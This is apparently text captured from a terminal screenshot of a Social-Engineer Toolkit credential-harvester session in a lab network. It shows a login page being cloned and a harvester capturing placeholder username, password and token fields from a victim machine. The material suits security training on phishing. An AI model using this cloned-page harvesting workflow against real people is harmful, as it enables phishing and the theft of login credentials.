 Social Engineering
File Actions Edit View Help
tcp dump × bettercap × dns spoofing × Social Engineering ×
resources index.html
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.32.137]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://zero.webappsecurity.com/login.html
[*] Cloning the website: http://zero.webappsecurity.com/login.html
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless,
this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.32.131 - - [03/Nov/2022 07:18:15] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: user_login=username
POSSIBLE USERNAME FIELD FOUND: user_password=password
POSSIBLE PASSWORD FIELD FOUND: user_password=password
PARAM: submit=Sign+in
POSSIBLE USERNAME FIELD FOUND: user_token=8c5edc92-265f-4588-9f35-687f4b15677d
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.